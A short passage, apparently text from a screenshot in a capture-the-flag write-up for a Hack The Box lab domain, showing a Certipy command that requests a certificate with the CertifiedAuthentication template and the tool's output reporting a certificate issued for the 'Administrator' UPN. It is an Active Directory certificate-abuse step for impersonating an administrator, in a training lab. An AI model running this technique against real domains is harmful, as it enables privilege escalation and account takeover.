 $ certipy req -username ca_operator@certified.htb -hashes
-ca certified-DC01-CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'